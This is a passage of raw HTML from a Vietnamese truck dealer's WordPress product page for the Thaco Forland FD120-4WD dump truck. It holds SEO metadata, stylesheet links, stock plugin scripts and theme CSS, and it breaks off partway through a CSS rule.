

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/
body_size: 31915
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://thacotainghean.com/xmlrpc.php">
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>XE BEN FORLAND FD120 – 4WD THÙNG 5.5 KHỐI - Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN Nghệ An</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v11.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Xe ben Thaco Forland FD120-4WD, Xe ben 6.5 tấn 2 cầu Trường Hải thùng 5.5 m3, là dòng sản phẩm xe tải tự đổ do Thaco Trường Hải sản xuất và lắp ráp tại Việt Nam. Sản phẩm được sản xuất tại nhà máy Thaco có công nghệ hiện đại nhất Đông Nam Á, đem đến chất lượng sản phẩm tốt nhất trong phân khúc cùng giá thành hợp lý với đa số khách hàng  tại việt Nam. Xe ben 6.5 tấn Thaco Forland FD120-4WD hai cầu phù hợp vận chuyển vật liệu xây dựng, máy công trình tại các vùng thị trường có cung đường sình lầy cao và khó di chuyển. Sản phẩm chắc chắn sẽ đem lại hiệu quả công việc rất cao cho khách hàng."/>
<link rel="canonical" href="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="XE BEN FORLAND FD120 – 4WD THÙNG 5.5 KHỐI - Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN Nghệ An" />
<meta property="og:description" content="Xe ben Thaco Forland FD120-4WD, Xe ben 6.5 tấn 2 cầu Trường Hải thùng 5.5 m3, là dòng sản phẩm xe tải tự đổ do Thaco Trường Hải sản xuất và lắp ráp tại Việt Nam. Sản phẩm được sản xuất tại nhà máy Thaco có công nghệ hiện đại nhất Đông Nam Á, đem đến chất lượng sản phẩm tốt nhất trong phân khúc cùng giá thành hợp lý với đa số khách hàng  tại việt Nam. Xe ben 6.5 tấn Thaco Forland FD120-4WD hai cầu phù hợp vận chuyển vật liệu xây dựng, máy công trình tại các vùng thị trường có cung đường sình lầy cao và khó di chuyển. Sản phẩm chắc chắn sẽ đem lại hiệu quả công việc rất cao cho khách hàng." />
<meta property="og:url" content="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" />
<meta property="og:site_name" content="Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN" />
<meta property="og:image" content="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg" />
<meta property="og:image:width" content="654" />
<meta property="og:image:height" content="649" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Xe ben Thaco Forland FD120-4WD, Xe ben 6.5 tấn 2 cầu Trường Hải thùng 5.5 m3, là dòng sản phẩm xe tải tự đổ do Thaco Trường Hải sản xuất và lắp ráp tại Việt Nam. Sản phẩm được sản xuất tại nhà máy Thaco có công nghệ hiện đại nhất Đông Nam Á, đem đến chất lượng sản phẩm tốt nhất trong phân khúc cùng giá thành hợp lý với đa số khách hàng  tại việt Nam. Xe ben 6.5 tấn Thaco Forland FD120-4WD hai cầu phù hợp vận chuyển vật liệu xây dựng, máy công trình tại các vùng thị trường có cung đường sình lầy cao và khó di chuyển. Sản phẩm chắc chắn sẽ đem lại hiệu quả công việc rất cao cho khách hàng." />
<meta name="twitter:title" content="XE BEN FORLAND FD120 – 4WD THÙNG 5.5 KHỐI - Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN Nghệ An" />
<meta name="twitter:image" content="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://thacotainghean.com/#organization","name":"","url":"http://thacotainghean.com/","sameAs":[]},{"@type":"WebSite","@id":"http://thacotainghean.com/#website","url":"http://thacotainghean.com/","name":"Xe T\u1ea3i Thaco Ngh\u1ec7 An - Trung T\u00e2m T\u1ea3i Bus Chi Nh\u00e1nh Ngh\u1ec7 AN","publisher":{"@id":"http://thacotainghean.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://thacotainghean.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/#webpage","url":"http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/","inLanguage":"vi-VN","name":"XE BEN FORLAND FD120 \u2013 4WD TH\u00d9NG 5.5 KH\u1ed0I - Xe T\u1ea3i Thaco Ngh\u1ec7 An - Trung T\u00e2m T\u1ea3i Bus Chi Nh\u00e1nh Ngh\u1ec7 AN Ngh\u1ec7 An","isPartOf":{"@id":"http://thacotainghean.com/#website"},"image":{"@type":"ImageObject","@id":"http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/#primaryimage","url":"http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg","width":654,"height":649},"primaryImageOfPage":{"@id":"http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/#primaryimage"},"datePublished":"2021-08-19T20:11:41+07:00","dateModified":"2025-07-17T09:35:04+07:00","description":"Xe ben Thaco Forland FD120-4WD, Xe ben 6.5 t\u1ea5n 2 c\u1ea7u Tr\u01b0\u1eddng H\u1ea3i th\u00f9ng 5.5 m3, l\u00e0 d\u00f2ng s\u1ea3n ph\u1ea9m xe t\u1ea3i t\u1ef1 \u0111\u1ed5 do Thaco Tr\u01b0\u1eddng H\u1ea3i s\u1ea3n xu\u1ea5t v\u00e0 l\u1eafp r\u00e1p t\u1ea1i Vi\u1ec7t Nam. S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t t\u1ea1i nh\u00e0 m\u00e1y Thaco c\u00f3 c\u00f4ng ngh\u1ec7 hi\u1ec7n \u0111\u1ea1i nh\u1ea5t \u0110\u00f4ng Nam \u00c1, \u0111em \u0111\u1ebfn ch\u1ea5t l\u01b0\u1ee3ng s\u1ea3n ph\u1ea9m t\u1ed1t nh\u1ea5t trong ph\u00e2n kh\u00fac c\u00f9ng gi\u00e1 th\u00e0nh h\u1ee3p l\u00fd v\u1edbi \u0111a s\u1ed1 kh\u00e1ch h\u00e0ng\u00a0 t\u1ea1i vi\u1ec7t Nam. Xe ben 6.5 t\u1ea5n Thaco Forland FD120-4WD hai c\u1ea7u ph\u00f9 h\u1ee3p v\u1eadn chuy\u1ec3n v\u1eadt li\u1ec7u x\u00e2y d\u1ef1ng, m\u00e1y c\u00f4ng tr\u00ecnh t\u1ea1i c\u00e1c v\u00f9ng th\u1ecb tr\u01b0\u1eddng c\u00f3 cung \u0111\u01b0\u1eddng s\u00ecnh l\u1ea7y cao v\u00e0 kh\u00f3 di chuy\u1ec3n. S\u1ea3n ph\u1ea9m ch\u1eafc ch\u1eafn s\u1ebd \u0111em l\u1ea1i hi\u1ec7u qu\u1ea3 c\u00f4ng vi\u1ec7c r\u1ea5t cao cho kh\u00e1ch h\u00e0ng."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN &raquo;" href="http://thacotainghean.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xe Tải Thaco Nghệ An - Trung Tâm Tải Bus Chi Nhánh Nghệ AN &raquo;" href="http://thacotainghean.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thacotainghean.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thacotainghean.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://thacotainghean.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
</style>
<link rel='stylesheet' id='hrw-css'  href='http://thacotainghean.com/wp-content/plugins/call-now-icon-animate/css.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://thacotainghean.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://thacotainghean.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//thacotainghean.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sv-reset-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://thacotainghean.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/easyzoom.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='global-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-unitest-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/theme-unitest.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-default-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/theme-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-style-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-fix-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/responsive-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-product-list-pen-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/style-product-list-pen.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-default-css'  href='http://thacotainghean.com/wp-content/themes/megastore/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reponsive-pen-css'  href='http://thacotainghean.com/wp-content/themes/megastore/assets/css/reponsive-pen.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//thacotainghean.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/thacotainghean.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='http://thacotainghean.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thacotainghean.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thacotainghean.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='http://thacotainghean.com/?p=257' />
<link rel="alternate" type="application/json+oembed" href="http://thacotainghean.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthacotainghean.com%2Fproduct%2Fxe-ben-5-tan-thaco-forland-fd120-4wd%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thacotainghean.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthacotainghean.com%2Fproduct%2Fxe-ben-5-tan-thaco-forland-fd120-4wd%2F&#038;format=xml" />

<!-- Ứng dụng cài đặt Phone, Mạng xã hội 0.1.1 bởi QCV Group -->
<style>.mypage-alo-ph-circle {border-color: #c20000;}
					.mypage-alo-ph-circle-fill, .mypage-alo-phone span {background-color:#00a308;}
					.mypage-alo-ph-img-circle {background-color: #c20000;}.mypage-alo-phone:hover .mypage-alo-ph-circle {border-color: #cd5600;}
					.mypage-alo-phone:hover .mypage-alo-ph-circle-fill, .mypage-alo-phone:hover span  {background-color:#cd5600;}
					.mypage-alo-phone:hover .mypage-alo-ph-img-circle {background-color: #cd5600;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://thacotainghean.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://thacotainghean.com/wp-content/uploads/2022/07/cropped-a22-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://thacotainghean.com/wp-content/uploads/2022/07/cropped-a22-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://thacotainghean.com/wp-content/uploads/2022/07/cropped-a22-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://thacotainghean.com/wp-content/uploads/2022/07/cropped-a22-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

            <style id="sv_cutom_css">
                .price-box span
    {color:#dd0000}
.single_add_to_cart_button, .product_type_simple, .products .btn-add-cart
    {background-color:#59d600 !important}
.option7 .main-menu .navbar-nav > li:hover> a,
    .option5 .product-extra-link a.addcart-link:hover,
    .option6 .main-menu, .header-menu6,
    .item-banner6 .banner-intro h2 span::before,.form-newsletter .mc4wp-form input[type="submit"],
    .about-icon a:hover, .item-latest-news6 .news-info.info-red .readmore-link, .news-info.info-red, .item-banner-adv6.half-banner:hover .banner-info::before, .item-banner-adv6.half-banner:hover .banner-info, .item-product6 .product-extra-link a.addcart-link:hover, .item-product6 .product-extra-link a.wishlist-link, .item-product6 .product-thumb .quickview-link, .kt-owl-carousel.kt-owl-option6 .owl-nav>div:hover, .item-banner6 .banner-intro h2 span::before,
    .service-icon8 > a, .menu-header-nav5.menu8, .main-menu.menu-header-nav5.menu8,
    .option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .main-menu.main-menu12 .navbar-nav>li:hover, .main-menu .navbar-nav>li:hover .dropdown-menu, .main-menu.main-menu12 .navbar-nav>li.current-menu-item,
    .option12 .option4 .block-slider .bx-pager-item a.active,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover,.top-bar.top-bar12 .top-bar-link-right li:hover,
    .item-product13 .product-extra-link a.addcart-link,.option9.option17 .product-extra-link a.addcart-link
    {background-color:#c62d2d}
.block-wrap-cart6 .iner-block-cart > a .total span,
    .about-info > h3 a:hover, .question-faq, .product-tab6 .product-tab-header li.active a, .product-tab6 .product-tab-header li a:hover, .item-banner-adv6.full-banner .banner-info a.readmore:hover, .item-product6 .product-title a:hover, .big-sale-banner .banner-info h3,
    .service-info8 > h3 a,.contact-phone6 span
    {color:#c62d2d}
.item-banner-adv6.half-banner:hover .banner-info::after
    {border-left-color:#c62d2d}
.option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover
    {border-color:#c62d2d}
a:hover, a:focus, a:active,.main-menu .navbar-nav>li:hover>a, .main-menu .navbar-nav>li.current-menu-item>a,
    .block-category .nav-tab>li>a:hover, .block-category .nav-tab>li.active>a,
    .block-category .categories>li>a:before,.block-popular-cat .sub-categories li a:before,
    .block-coppyright a, .list-link-footer li a:hover, .block-shop-phone strong,
    .block-header-right .item i,.block-tabs .nav-tab li a:hover, .block-tabs .nav-tab li:before,
    .option3 .advanced-search .btn-search,ul.top-box.top-box3 > li > i,
    .block-wrap-cart .iner-block-cart>a,.block-wrap-cart .iner-block-cart>a,
    .block-tags .tagcloud a:hover,.option4 .wrap-block-cl .user-info .fa,
    .option4 .block-slider .caption-group .primary,.recent-comment-list li>h5>a:hover,
    .comment-form .controls a:hover,.option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-text > li.group_header:hover a,
    .blog-posts .post-item .entry-meta-data .fa,.blog-posts .post-item .entry-meta-data a:hover,
    .blog-posts .post-item .entry-meta-data a:hover,.blog-posts .post-item .entry-meta-data .fa,
    .option4 .wrap-block-cl .user-info .dropdown-menu .fa,.entry-detail .entry-meta-data .author .fa,
    .entry-detail .entry-meta-data a:hover,.entry-tags a:hover,.block-news7 .author-comment > a:hover,
    .block-news7 .item-latest-news .readmore:hover,.product-tab-header li a:hover, .product-tab-header li.active a,
    .product-thumb .quickview-link,.block-slider5 .caption-group .title .primary,.link-view-all a,
    .item-latest-news .readmore:hover,.author-comment > a:hover,.info-header-right5 > li a:hover,
    .info-header-left5 li i,.top-link6 > li a:hover,.wrap-block-cl6 .dropdown > a:hover,
    .item-banner6 .banner-intro h3 span::before,.item-banner-adv6.full-banner .banner-info a.readmore, .item-banner-adv6.full-banner .banner-info h2, .info-gift-cart > h3 a:hover, .item-banner6 .banner-intro h2 span, .big-sale-banner .banner-info h2, .icon-gift-cart > a,
    .vertical-menu-link>li>a:before,.top-bar10.top-bar .top-bar-link-right li a,
    .product-box9.product-box10 .product-tab-header ul li.active a, .product-box9 .product-tab-header ul li a:hover,
    .main-menu10.main-menu .navbar-nav > li:hover > a,.top-bar10.top-bar .top-bar-link > li .fa,
    .top-bar.top-bar12 .top-bar-link > li .fa,.option13 .contact-phone6 span,
    .option13 .block-wrap-cart6 .iner-block-cart > a .total span,.mini-cart14 .total-mini-cart-price,
    .option14 .block-vertical-menu .vertical-head .vertical-title:after
    {color:#c62d2d}
.advanced-search .btn-search,.block-wrap-cart .iner-block-cart:after,#category-select-menu .ui-state-focus,
